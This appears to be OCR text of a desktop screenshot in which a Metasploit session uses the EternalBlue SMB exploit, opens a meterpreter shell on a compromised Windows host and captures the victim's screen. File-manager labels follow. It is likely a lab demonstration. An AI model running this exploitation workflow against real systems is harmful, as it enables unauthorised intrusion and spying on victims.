 Terminal
File Edit View Search Terminal Help
msf exploit(windows/smb/ms17_010_eternalblue) > sessions 1
[*] Starting interaction with 1...
s.sh
meterpreter > screenshot
Screenshot saved to: /root/IVZTYamB.jpeg
meterpreter >
al.cs
Home
Recent
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
Floppy Disk
Other Locations
Desktop
Documents
Downloads
IVZTYamB.
jpeg
Music
Pictures
Public
Templates
Videos
“IVZTYamB.jpeg” selected (136.8 kB)